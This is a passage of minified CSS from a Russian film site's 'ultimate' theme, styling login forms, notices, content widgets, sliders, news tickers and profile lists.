rgba(0,0,0,.07);background:#f2f2f2;padding:15px;color:#565656;margin-bottom:5px;}#pm_notices_list .item:last-child{margin-bottom:0;border-bottom:0 none;}#pm_notices_list .item .date{color:#9a9a9a;font-size:.8rem;}#pm_notices_list .item .content{padding:5px 0;}#pm_notices_list .item .close-button{float:right;}#pm_notices_list .item .close-button a::before{content:'\e803';font-family:'fontello';opacity:.6;}#pm_notices_list .item .close-button a:hover{opacity:.9;}#pm_notices_window > .button{width:100%;}#pm_contact .smilepanel{position:absolute;bottom:160px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #f2f2f2;width:80%;right:10px;border:1px solid #2897e1;border-radius:4px;box-shadow:0 10px 5px -5px rgba(0,0,0,.3);}@media screen and (max-height:900px){.layout{height:595px;}}@media screen and (max-height:640px){.layout{height:500px;}}@media screen and (max-height:600px){.layout{height:460px;}}@media screen and (max-height:540px){.layout{height:420px;}}@media screen and (max-height:480px){.layout{height:360px;}}@media screen and (max-height:420px){.layout{height:320px;}}@media screen and (max-height:360px){.layout{height:300px;}}@media screen and (max-height:335px){.layout{height:270px;}}@media screen and (max-height:320px){.layout{height:250px;}}#geo_window{padding:15px;height:13.3333rem;width:300px;}#geo_window .wrapper{margin-top:auto;margin-bottom:auto;}#geo_window form > .list{margin:0 0 10px 0;}#geo_window select{width:100%;margin-bottom:5px;}#geo_window .buttons{margin-top:10px;text-align:center;}.login_form h3, .right_cell h3{margin:0 0 5px !important;font-size:1.0667rem;}.login_layout{margin:0;width:100%;border-collapse:collapse;}.login_layout .center_cell{width:60px;}.login_layout .center_cell div{text-align:center;padding:15px 0;font-size:1.4rem;font-style:italic;color:#9a9a9a;margin-top:100px;}.auth_remember::after {content: ' | ';}#popup-manager .login_form,.widget_auth{background:#136bb9;margin:-15px;padding:15px;color:#fff;}#popup-manager .login_form{min-height:300px;min-width:360px;margin:0;}#popup-manager .login_form h3{font-size:.8rem;}#popup-manager .login_form .field,.widget_auth .field{overflow:hidden;padding:0;border-bottom:0 none;}#popup-manager .login_form form fieldset,#popup-manager .login_form form fieldset legend,#popup-manager .login_form form .field label{background:transparent;color:rgba(255,255,255,.6);box-shadow:none !important;border:0 !important;}#popup-manager .login_form form fieldset{padding:0 !important;}#popup-manager .login_form form fieldset legend{margin-left:0;padding:0 0 10px;}.widget_auth .field a{font-size:.9333rem;line-height:1.4rem;margin-top:5px;}#popup-manager .login_form a,.widget_auth .field a{color:rgba(255,255,255,.8);transition:all .2s linear;}#popup-manager .login_form a:hover,.widget_auth .field a:hover{color:rgba(255,255,255,.9);text-decoration:underline;}#popup-manager .login_form h3,#popup-manager .login_form .label{color:rgba(255,255,255,.6);}.widget_auth .field label{float:left;color:rgba(255,255,255,.6);}.widget_auth form fieldset {padding: 0;border: none;box-shadow:none !important;}.widget_auth .auth_remember::after {content: '';}.widget_auth .auth_restore_link {display: block;}.widget_auth form fieldset legend {display: none;}.widget_auth .field input{background:rgba(255,255,255,.9);color:#136bb9;border:1px solid #136bb9;}.widget_auth .buttons,.widget_auth .options{margin-top:10px;}#popup-manager .reg_link,#popup-manager .login_form .options,.widget_auth .options{font-size:.8rem;line-height:1.0667rem;color:rgba(255,255,255,.6);}#popup-manager .login_form .options{margin:10px 0 10px;}.widget_auth .options input{margin-left:0;bottom:-2px;position:relative;}#popup-manager .login_form .options input{margin-left:0;}#popup-manager .login_form .button-submit:hover,.widget_auth .button-submit:hover,.widget_auth input.button-cancel:hover{background:#fff !important;border-color:#fff !important;color:#454545;}table.data_list{border-collapse:collapse;width:100%;}table.data_list th{height:2rem;line-height:2rem;padding:0 10px;text-align:left;color:#fff;background-color:#2897e1;}table.data_list td{padding:10px;color:#9a9a9a;height:20px;transition:background ease-in-out .15s;border-bottom:1px solid rgba(0,0,0,.07);}table.data_list tr:hover td{background-color:rgba(0,0,0,.03) ;color:#565656;}table.data_list .empty{color:#9a9a9a;}table.data_list .actions{width:70px;}.highlight_new{color:#e53c45 !important;}.modal_padding{padding:15px;min-width:460px;}.width_480{width:480px;}.modal_padding h3,.modal_padding h2{margin-top:5px;white-space:nowrap;}.item_group_title::before{font-family:'fontello';content:'\e814';margin:0 5px 0 0;color:#9a9a9a;}.content_multi_cats_data{display:none;}.gif_image{display:block;position:relative;text-decoration:none;overflow:hidden;}.content_item .ft_images .gif_image{float:left;margin-right:5px;}.gif_image img{display:block !important;margin:0 !important;}.image_label{position:absolute;left:4px;bottom:4px;background:rgba(0, 0, 0,.5);border-radius:2px;padding:4px 7px;color:#fff;font-weight:bold;text-transform:uppercase;font-size:.9333rem;}.micro_image,.micro_image > img{width:32px !important;height:32px !important;}.modal_image{position:relative;display:block;}.background_overlay{position:absolute;background:#000;width:100%;height:100%;opacity:0;transition:all 0.3s;content:'';top:0;left:0;}.gif_image:hover .background_overlay{opacity:.5;z-index:2;}.default_avatar{position:relative;font-style:normal;text-align:center;text-transform:uppercase;overflow:hidden;display:block;background:no-repeat center;background-size:1rem;}.default_avatar img{opacity:0;display:block;}.default_avatar::before{content:attr(data-letter);display:block;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;}.default_avatar.white_avatar_text:hover::after{background:#000;opacity:.4;}.default_avatar.black_avatar_text::after,.default_avatar.white_avatar_text::after{transition:all 0.5s ease;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.default_avatar.black_avatar_text:hover::after{background:#fff;opacity:.2;}pre,code{display:block;overflow:auto;border:1px solid rgba(0,0,0,.1);border-radius:2px;box-shadow:inset 0 0 .5em rgba(0,0,0,.1);padding:10px;margin:0;font-family: monospace;white-space: pre;}blockquote{padding:6px 10px;background:rgba(0,0,0,.2);border-left:4px solid rgba(0,0,0,.07);color:#7a7a7a;font-style:italic;margin:0;}.hide_tag{color:#fff;padding:0 5px;overflow:hidden;}.hide_tag::before{font-family:fontello;content:'\e81a';}.hide_billing::before{font-family:fontello;content:'\e807';}.user_field_denied{background-color:rgba(0,0,0,.6);}.hide_tag_allow{border-left:3px solid #e53c45;padding:5px 0 5px 10px;overflow:hidden;}.access_image{float:left;font-size:70px;margin:0 20px 0 0;}.ace_redactor{height: 350px;}#wall_add_form .ace_redactor,#comments_add_form .ace_redactor{margin:0 0 15px 0;box-shadow:none;border-radius:0;}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0;}.sitemap_wrap ul{padding-left:0;}body{color:#454545;}body::before{background:url("https://kinocolor.ru/templates/ultimate/images/s4_bg.jpg") repeat-y 50% 0 #fff;background-size:cover;content:' ';height:100%;left:0;position:fixed;top:0;width:100%;will-change:transform;z-index:-1;}a{color:#136bb9;}a:hover{color:#2897e1;}#header_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 -50px 50px rgba(255,255,255,.95);}.fixed_nav#top_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #fff;}.fixed_nav#main_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #f2f2f2;box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.dark_menu .fixed_nav#top_menu_box{background:#000;}.dark_menu .fixed_nav#main_menu_box{background:rgba(0,0,0,.8);box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.extra-link a::before{color:rgba(0,0,0,.4);}#wrap_bg{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 50px 50px rgba(255,255,255,.95), inset 0 -50px 50px rgba(255,255,255,.95);}#controller_wrap{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}#controller_wrap .fixed_actions_menu{background-color:transparent;}#scroll_news_box .breaknews{background-color:#136bb9;}#scroll_news_inner{background:#fff;}#banner3{border-top:2px solid #e7e7e7;}#bottom_wrap{background-color:rgba(255,255,255,.9);box-shadow:inset 0 25px 25px rgba(255,255,255,1)}#footer_wrap{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:0 15px 15px -10px rgba(0,0,0,.3);}#footer_widgets ul.menu li a{color:rgba(0,0,0,.6);}#footer_widgets ul.menu li a:hover{color:rgba(0,0,0,.8);}#footer #copyright{color:rgba(0,0,0,.5);}#foo_extra .extra-link a:not(:hover)::before{color:rgba(0,0,0,.5);}.widget > .title{border-bottom:2px solid #136bb9;}.widget > .title > span{background:#136bb9;color:#fff;}.widget_tabbed .tabs{border-bottom:5px solid #136bb9;}.widget_tabbed .tabs.one_col{border-bottom-width:2px;background:#fff;}.widget_tabbed .tabs.one_col ul li.tab{margin-left:0;}.widget_tabbed .tabs ul li.tab a{color:#565656;background-color:rgba(255,255,255,1);border-right:1px dashed rgba(0,0,0,.1);}.widget_tabbed .tabs.one_col ul li.tab a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);}.widget_tabbed .tabs ul li.tab a:hover{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed .tabs ul li.tab a.active{background-color:#136bb9;border-color:#136bb9;color:#fff;}.widget_tabbed .widgets > .body,.widget > .body{background:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a{color:#fff;background:#2897e1;}.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover{background:#136bb9;color:#fff;}.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget > .title > .links.folded > span.active{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{background:#2897e1;box-shadow:0 5px 2px -2px rgba(0,0,0,.2);}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{color:#fff !important;border:0 none;border-bottom:1px solid rgba(0,0,0,.1);}.widget_tabbed > .tabs .links_folded_list a:last-child,.widget > .title .links_folded_list a:last-child{border-bottom:0 none;}#bottom .widget > .title,#bottom .widget_tabbed .tabs{border-bottom:0 none;}#bottom .widget > .title > span{background:transparent;color:#565656;}#bottom .widget > .body,#bottom .widget_tabbed > .body{background:transparent;box-shadow:none;}#b-panel .widget > .title,#b-panel .widget_tabbed .tabs{padding-right:4rem;position:relative;}#b-panel .widget > .title > span,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active){background:#2897e1;color:#fff;border-right-color:transparent;}#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover{background:#f28d4f;color:#fff;border-right-color:transparent;}#breadcrumbs ul li{color:#999;}#breadcrumbs ul li.sep,#breadcrumbs ul li a{color:#777;}#breadcrumbs ul li a:hover{color:#333;}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{background:#fafafa !important;height:2.3333rem !important;line-height:2.3333rem !important;box-shadow:none !important;border-color:#ddd !important;color:#7a7a7a !important;text-overflow:ellipsis;overflow:hidden;}.chosen-container-multi .chosen-choices{height:auto !important;}.chosen-container-multi .chosen-choices li.search-choice{line-height:1.3333rem !important;}.chosen-container .chosen-drop{border-color:#ddd !important;}.chosen-container-single .chosen-single div b{background-position:0 0.5333rem !important;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 0.5333rem !important;}.chosen-container .chosen-results li.highlighted{background:#2897e1 !important;}.chosen-container-single .chosen-single abbr{top:.6777rem !important;}.widget_search .input::placeholder{color:rgba(255,255,255,.8) !important;}.redactor_toolbar li a:hover{background-color:#2897e1;}.widget_user_avatar .user_info{background:#136bb9;}.widget_user_avatar .user_info .name a{color:#fff;}.widget_tags_cloud .tags_as_list li{background:rgba(255,255,255,1);border:1px solid rgba(0,0,0,.07);}.widget_tags_cloud .tags_as_list li:hover{border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.widget_tags_cloud .tags_as_list li a{color:#565656;}.widget_tags_cloud .tags_as_list li:hover a{color:#fff !important;}.dt_newsscroll_inner a.dt_newsscroll_title{color:#7a7a7a;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{color:#136bb9;}.widget_content_list{overflow:hidden;margin:-15px;}.widget_content_list .item{padding:15px;float:left;border-top:1px solid rgba(0,0,0,.07);}.widget_content_list .item::after{content:'';clear:both;display:table;}.cols_1 .widget_content_list .item:first-child,.cols_2 .widget_content_list .item:first-child,.cols_3 .widget_content_list .item:first-child,.cols_4 .widget_content_list .item:nth-child(-n+2),.cols_5 .widget_content_list .item:nth-child(-n+2),.cols_6 .widget_content_list .item:nth-child(-n+3),.cols_7 .widget_content_list .item:nth-child(-n+3),.cols_8 .widget_content_list .item:nth-child(-n+4),.cols_9 .widget_content_list .item:nth-child(-n+4),.cols_10 .widget_content_list .item:nth-child(-n+5),.cols_11 .widget_content_list .item:nth-child(-n+5),.cols_12 .widget_content_list .item:nth-child(-n+6){border-top:0 none;}.cols_1 .widget_content_list .item,.cols_2 .widget_content_list .item,.cols_3 .widget_content_list .item{float:none;}.cols_4 .widget_content_list .item,.cols_5 .widget_content_list .item{width:50%;}.cols_6 .widget_content_list .item,.cols_7 .widget_content_list .item{width:33.3333%;}.cols_8 .widget_content_list .item,.cols_9 .widget_content_list .item{width:25%;}.cols_10 .widget_content_list .item,.cols_11 .widget_content_list .item{width:20%;}.cols_12 .widget_content_list .item{width:16.6666%;}.cols_4 .widget_content_list .item:nth-child(2n+1),.cols_5 .widget_content_list .item:nth-child(2n+1),.cols_6 .widget_content_list .item:nth-child(3n+1),.cols_7 .widget_content_list .item:nth-child(3n+1),.cols_8 .widget_content_list .item:nth-child(4n+1),.cols_9 .widget_content_list .item:nth-child(4n+1),.cols_10 .widget_content_list .item:nth-child(5n+1),.cols_11 .widget_content_list .item:nth-child(5n+1),.cols_12 .widget_content_list .item:nth-child(6n+1){clear:left;}.widget_content_list .item .image{float:left;margin-right:10px;overflow:hidden;background-color: #f7f7f7;}.widget_content_list .item-first .image > * img,.widget_content_list .item .image > * img{display:block;width:100%;object-fit: cover;}.widget_content_list.full-img .item-first .image > * img,.widget_content_list.tiles-big .item .image > * img{min-height:100%;}.widget_content_list .item .title{margin-top:-2px;font-size:1rem;line-height:1.2rem;margin-bottom:5px;}.widget_content_list .details{display:block;font-size:.8rem;padding:0;padding-top:5px;line-height:1.3333rem;letter-spacing:-0.3px;overflow:hidden;color:#bbb !important;clear:left;}.widget_content_list.compact.one_col .details{clear:none;}.widget_content_list .details ::before{font-family:'fontello';margin-right:5px;}.widget_content_list .details a{color:#bbb;}.widget_content_list .details a:hover{color:#777;}.widget_content_list .details span{padding-right:8px;white-space:nowrap;}.widget_content_list .details span.author::before{content:'\e82a';}.widget_content_list .details span.date::before{content:'\e671';}.widget_content_list .details span.comments::before{content:'\e610';}.widget_content_list .teaser{color:#7a7a7a;margin-top:5px;font-size:.9333rem;}.widget_content_list.top_title .item .title{margin-bottom:10px;font-size:1.1333rem;line-height:1.4rem;}.widget_content_list.tiles-big .item .image{float:none;margin:0 0 15px;clear:both;width:100%;padding-bottom:56%;position:relative;overflow:hidden;}.vert.widget_content_list.tiles-big .item .image{padding-bottom:143%;}.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color: #f7f7f7;background-size:cover;}.vert.widget_content_list.tiles-big.inside .item .image > div.info{position:absolute;bottom:0;left:0;right:0;width:100%;padding:10px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.widget_content_list.tiles-big .item .title{overflow:hidden;display:block;padding:0;font-size:1.3333rem;line-height:1.6rem;text-decoration:none;}.widget_content_list.tiles-big .item .teaser{margin-top:10px;}.vert.inside.widget_content_list.tiles-big .item .title a{color:#2897e1;}.vert.inside.widget_content_list.tiles-big .item .title a:hover{color:#136bb9;}.vert.inside.widget_content_list.tiles-big .item .teaser{color:rgba(255,255,255,.8);}.widget_content_list.tiles-small{margin:0 -15px -15px 0;}.widget_content_list.tiles-small .item{margin:0 15px 15px 0;padding:0;float:left;width:auto;clear:none !important;}.widget_content_list.tiles-small .item .image{margin:0;}.widget_content_list.tiles-small .item .image a{display:block;height:64px;width:64px;position: relative;}.widget_content_list.tiles-small .item .image a img.no-photo{width:80%;position: absolute;}.widget_content_list.compact{margin:-15px;}.widget_content_list.compact .item{padding:10px 15px;margin:0;}.widget_content_list.compact.one_col .item{width:auto !important;float:none !important;clear:both !important;}.widget_content_list.compact .item:last-child{border-bottom:0 none;}.widget_content_list.compact .item .title{margin:-2px 0 0;font-size:1rem;line-height:1.2rem;}.widget_content_list.compact .item .title a{color:#333;}.widget_content_list.compact .item .title a:hover{color:#2897e1;}.vert.compact.widget_content_list .item .image{width:180px;}.widget_content_list.big-first{margin:0;overflow:visible;}.big-first .item-first{margin:-15px -15px 15px;padding:15px;}.big-first .item-first .image{float:left;overflow:hidden;margin-bottom:8px;width:34%;padding-bottom:24%;position:relative;margin-right:15px;background-color: #f7f7f7;}.big-first.full-img .item-first .image{float:none;width:100%;padding-bottom:56%;margin-bottom:15px;margin-right:0;}.big-first .item-first .image a,.big-first .item-first .image > div{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color:#bdc3c7;background-size:cover;}.big-first .item-first .image img{width:100%;}.big-first .item-first .title{margin-top:-2px;font-size:1.3333rem;line-height:1.6rem;margin-bottom:15px;}.big-first .item-first .info .title{margin-bottom:5px;}.big-first .item-first .details{margin-bottom:10px;clear:none;}.big-first .item-first .read-more{margin-top:10px;}.cols_1 .big-first .widget_content_list .item:first-child,.cols_2 .big-first .widget_content_list .item:first-child,.cols_3 .big-first .widget_content_list .item:nth-child(-n+2),.cols_4 .big-first .widget_content_list .item:nth-child(-n+2),.cols_5 .big-first .widget_content_list .item:nth-child(-n+3),.cols_6 .big-first .widget_content_list .item:nth-child(-n+3),.cols_7 .big-first .widget_content_list .item:nth-child(-n+4),.cols_8 .big-first .widget_content_list .item:nth-child(-n+4),.cols_9 .big-first .widget_content_list .item:nth-child(-n+5),.cols_10 .big-first .widget_content_list .item:nth-child(-n+5),.cols_11 .big-first .widget_content_list .item:nth-child(-n+6),.cols_12 .big-first .widget_content_list .item:nth-child(-n+6){border-top:1px solid rgba(0,0,0,.07);}.sided .widget_content_list.compact{padding-top:5px;}.big-first.sided .item-first{width:50%;float:left;padding-right:0;margin:0 15px 15px -15px;border-bottom:0 none;}.cols_1 .big-first.sided .item-first,.cols_2 .big-first.sided .item-first,.cols_3 .big-first.sided .item-first{width:auto;float:none;padding-right:15px;margin:-15px -15px 15px -15px;}.cols_6 .big-first.sided .item-first,.cols_7 .big-first.sided .item-first{width:33%;}.cols_8 .big-first.sided .item-first,.cols_9 .big-first.sided .item-first,.cols_10 .big-first.sided .item-first{width:25%;}.cols_11 .big-first.sided .item-first,.cols_12 .big-first.sided .item-first{width:20%;}.cols_1 .sided .widget_content_list .item,.cols_2 .sided .widget_content_list .item,.cols_3 .sided .widget_content_list .item,.cols_4 .sided .widget_content_list .item,.cols_5 .sided .widget_content_list .item{width:100%;float:none;}.cols_6 .sided .widget_content_list .item,.cols_7 .sided .widget_content_list .item{width:50%;}.cols_8 .sided .widget_content_list .item,.cols_9 .sided .widget_content_list .item,.cols_10 .sided .widget_content_list .item{width:33.3333%;}.cols_11 .sided .widget_content_list .item,.cols_12 .sided .widget_content_list .item{width:25%;}.cols_3 .sided .widget_content_list .item:nth-child(2n+1),.cols_4 .sided .widget_content_list .item:nth-child(2n+1),.cols_5 .sided .widget_content_list .item:nth-child(3n+1),.cols_6 .sided .widget_content_list .item:nth-child(3n+1),.cols_7 .sided .widget_content_list .item:nth-child(3n+1),.cols_8 .sided .widget_content_list .item:nth-child(4n+1),.cols_9 .sided .widget_content_list .item:nth-child(4n+1),.cols_10 .sided .widget_content_list .item:nth-child(5n+1),.cols_11 .sided .widget_content_list .item:nth-child(6n+1),.cols_12 .sided .widget_content_list .item:nth-child(6n+1){clear:none !important;}.cols_6 .sided .widget_content_list .item:nth-child(2n+1),.cols_7 .sided .widget_content_list .item:nth-child(2n+1),.cols_8 .sided .widget_content_list .item:nth-child(3n+1),.cols_9 .sided .widget_content_list .item:nth-child(3n+1),.cols_10 .sided .widget_content_list .item:nth-child(3n+1),.cols_11 .sided .widget_content_list .item:nth-child(4n+1),.cols_12 .sided .widget_content_list .item:nth-child(4n+1){clear:left;}.cols_4 .sided.big-first .widget_content_list .item:first-child,.cols_5 .sided.big-first .widget_content_list .item:first-child,.cols_6 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_7 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_8 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_9 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_10 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_11 .sided.big-first .widget_content_list .item:nth-child(-n+4),.cols_12 .sided.big-first .widget_content_list .item:nth-child(-n+4){border-top:0 none;}.widget_content_slider{overflow:hidden;position:relative;}.widget_content_slider .slide{overflow:hidden;position:relative;width:70%;}.widget_content_slider.short .slide{width:60%;}.widget_content_slider > table{width:100%;border-collapse:collapse;border-spacing:0;min-height:300px;}.widget_content_slider > table td,.widget_content_slider > table th{padding:0;}.widget_content_slider .slide img{display:none;left:0;position:absolute;top:0;width:100%;z-index:1;}.widget_content_slider .slide img:first-child,.widget_content_slider img{display:block;}.widget_content_slider .slide .heading{background-color:#2897e1;display:block;padding:15px;right:0;position:absolute;left:0;bottom:0;z-index:2;text-shadow:1px 1px 0 rgba(0,0,0,.2);}.widget_content_slider .slide .heading h2,.widget_content_slider .slide .heading .teaser{display:inline-block;margin:0;}.widget_content_slider .slide .heading h2{font-size:1.2rem;line-height:1.4rem;font-weight:400;color:rgba(255,255,255,.9);margin-bottom:5px;transition:color .2s linear;margin-top:-2px;}.widget_content_slider .slide .heading .teaser{font-size:.9333rem;line-height:1rem;color:rgba(255,255,255,.8);transition:color .2s linear;}.widget_content_slider .slide .heading .teaser .date{color:rgba(255,255,255,.6);padding-left:10px;font-size:.8rem;}.widget_content_slider .slide .heading:hover h2,.widget_content_slider .slide .heading:hover .teaser{color:rgba(255,255,255,1);transition:color .2s linear;}.widget_content_slider .items{background-color:#fff;position:relative;z-index:2;width:30%;vertical-align: top;}.widget_content_slider.short .items{width:40%;}.widget_content_slider .items .item{overflow:hidden;padding:10px;font-size:.8rem;line-height:1rem;cursor:pointer;position:relative;border-bottom:1px solid rgba(0,0,0,.07);background-color:rgba(255,255,255,0);transition:background-color .2s linear;}.widget_content_slider .items .item:hover{background-color:rgba(0,0,0,.05);transition:background-color .2s linear;}.widget_content_slider .items .item .image{float:left;margin-right:10px;}.widget_content_slider .items .item .title{display:block;vertical-align:middle;color:#136bb9;margin-top:-2px;}.widget_content_slider .items .item.active{background-color:#136bb9;}.widget_content_slider .items .item.active .title{color:#fff;}.dt_newsslider{position:relative;height:0;padding-bottom:56%;background-color:#fff;overflow:hidden;}.dt_newsslider .dt_newsslider_wrap{position:relative;top:0;margin-left:0;transition:margin-left .5s ease-out;}.dt_newsslider .dt_newsslider_slide{position:relative;width:100%;overflow:hidden;}.dt_newsslider .dt_newsslider_slide_img{display:block;background-color:#fff;}.dt_newsslider .dt_newsslider_slide_img img{border:0;margin:0;padding:0;width:100%;}.dt_newsslider .dt_newsslider_slide_info{position:absolute;bottom:15px;left:-100%;width:70%;padding:15px;text-align:left;color:#555;background:#fff;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);float:left;}.dt_newsslider .active .dt_newsslider_slide_info{left:0;transition:left .5s .3s ease-out;}.dt_newsslider .dt_newsslider_slide_title{display:inline-block;font-size:1.6667rem;font-weight:400 !important;line-height:1.8rem;margin-bottom:1px;padding:15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;margin:0;padding:0 20px 15px;line-height:1.333rem;display:none;}.dt_newsslider .dt_newsslider_slide_desc .date{color:#9a9a9a;display:block;}.dt_newsslider.show_desc.dt_newsslider_slide_desc{display:block;}.dt_newsslider .dt_newsslider_slide_more,.dt_newsslider .dt_newsslider_slide_more:hover{text-decoration:none;}.dt_newsslider .dt_newsslider_control{position:absolute;z-index:1;top:50%;height:4rem;width:2rem;margin-top:-2rem;cursor:pointer;color:#fff;background-color:#2897e1;opacity:.5;transition:all .2s linear;text-align:center;}.dt_newsslider:hover .dt_newsslider_control{opacity:1;transition:all .2s linear;}.dt_newsslider .dt_newsslider_control::before{display:block;height:4rem;width:2rem;line-height:3.9333rem;text-align:center;margin:0;font-size:1.4rem;}.dt_newsslider .dt_newsslider_control:hover{background-color:#136bb9;}.dt_newsslider .dt_newsslider_next{right:0;}.dt_newsslider .dt_newsslider_prev{left:0px;}.dt_newsslider .clear{clear:both;}.dt_newsscrollwrap{max-width:100%;position:relative;background:rgba(0,0,0,.02);}.dt_newsscroll_inner{padding:0;overflow:hidden;height:2.6rem;}.dt_newsscroll_inner .dt_newsscroll_list{width:100%;list-style-type:none;margin:0;padding:0;height:2.6rem;position:relative;}.dt_newsscroll_inner .dt_newsscroll_item{float:left;margin:0;padding:0;height:2.6rem;overflow:hidden;line-height:2.6rem;position:absolute;left:0;top:0;white-space:nowrap;width:100%;opacity:0;transition:opacity .5s linear;z-index:0;}.dt_newsscroll_inner .dt_newsscroll_item.active{opacity:1;transition:opacity .5s linear;z-index:1;}.dt_newsscroll_inner a.dt_newsscroll_title{margin:0;padding:0 10px;text-decoration:none;font-size:1rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-decoration:none;position:relative;transition:all 0.1s ease-in-out 0s;display:block;}.dt_newsscroll_inner a.dt_newsscroll_title::before{font-size:1rem;left:-10px;position:absolute;color:#bbb;line-height:inherit;margin:0;width:auto;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{transition:all 0.1s ease-in-out 0s;}.dt_newsscroll_inner span.dt_newsscroll_date{float:left;font-size:.8rem;display:inline-block;height:2.6rem;margin:0;padding:0 10px;white-space:nowrap;color:#ababab;}.widget_activity_list{margin:-15px;}.widget_activity_list h4{margin:0;margin-bottom:5px;}.widget_activity_list .item{position:relative;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_activity_list .item:last-child{border-bottom:0 none;}.widget_activity_list .item > .image{float:left;margin-right:10px;position:relative;}.widget_activity_list .item > .image img{display:block;}.widget_activity_list .item .title{font-size:.9333rem;margin-bottom:5px;color:#565656;}.widget_activity_list .item .details{font-size:.8rem;}.widget_activity_list .item .details .date{color:#9a9a9a;}.widget_activity_list .item .details .reply{margin-left:5px;}.widget_activity_list .item .details .reply a::before{font-family:'fontello';content:'\e808';margin-right:3px;}.widget_activity_list .item .images{overflow:hidden;margin:10px 0 0;}.widget_activity_list .item .images .image{float:left;margin-right:5px;display:block;overflow:hidden;}.widget_activity_list .item .images .image.more{background:#f2f2f2;text-align:center;line-height:64px;font-size:1.2rem;}.widget_activity_list .item .images .image.more:hover{background:#f7f7f7;}.widget_activity_list .item .images .image.more a{display:block;width:64px;height:64px;overflow:hidden;color:#9a9a9a;text-decoration:none;}.widget_activity_list .item .images .image.more a:hover{color:#7a7a7a;}.widget_activity_list .item .actions{padding:2px 5px;line-height:1rem;font-size:1.2rem;background:#fff;position:absolute;top:5px;right:5px;opacity:0;transition:opacity .2s linear;}.widget_activity_list .item:hover .actions{opacity:.3;transition:opacity .2s linear;}.widget_activity_list .item .actions:hover{opacity:1;transition:opacity .2s linear;}.widget_activity_list .actions .delete::before{display:inline-block;font-family:'fontello';content:'\e803';color:#e53c45;}.widget_comments_list{margin:-15px;}.widget_comments_list .item{padding:15px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.07);}.widget_comments_list .item:last-child{border-bottom:0 none;}.widget_comments_list .item .image{float:left;margin:0 10px 5px 0;position:relative;}.widget_comments_list .item .image img{display:block;}.widget_comments_list .item .title{font-size:.8rem;}.widget_comments_list .item .title a.subject{padding-right:5px;}.widget_comments_list .item .date{font-size:.8rem;color:#9a9a9a;display:block;}.widget_comments_list .item .text{color:#565656;font-size:.9333rem;margin-top:5px;}.widget_profiles_list.list{overflow:hidden;}.widget_profiles_list.list{overflow:hidden;margin:-15px;}.widget_profiles_list.list .item{overflow:hidden;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_profiles_list.list .item:last-child{border-bottom:0 none;}.widget_profiles_list.list .item .image{float:left;margin-right:10px;}.widget_profiles_list .item .image img,.item-avatar > img{display:block;}.widget_profiles_list.list .item .info{float:left;line-height:32px;}.widget_profiles_list.tiles,.widget_online_list{margin:-15px;overflow:hidden;}.widget_profiles_list.tiles .item,.widget_online_list .item{display:block;float:left;padding:15px;}.cols_1 .widget_profiles_list.tiles .item,.cols_1 .widget_online_list .item{width:100%;float:none;}.cols_2 .widget_profiles_list.tiles .item,.cols_2 .widget_online_list .item{width:50%;}.cols_3 .widget_profiles_list.tiles .item,.cols_3 .widget_online_list .item{width:33.3333%;}.cols_4 .widget_profiles_list.tiles .item,.cols_4 .widget_online_list .item{width:25%;}.cols_5 .widget_profiles_list.tiles .item,.cols_5 .widget_online_list .item{width:20%;}.cols_6 .widget_profiles_list.tiles .item,.cols_6 .widget_online_list .item{width:16.6666%;}.cols_7 .widget_profiles_list.tiles .item,.cols_7 .widget_online_list .item{width:14.2857%;}.cols_8 .widget_profiles_list.tiles .item,.cols_8 .widget_online_list .item{width:12.5%;}.cols_9 .widget_profiles_list.tiles .item,.cols_9 .widget_online_list .item{width:11.1111%;}.cols_10 .widget_profiles_list.tiles .item,.cols_10 .widget_online_list .item{width:10%;}.cols_11 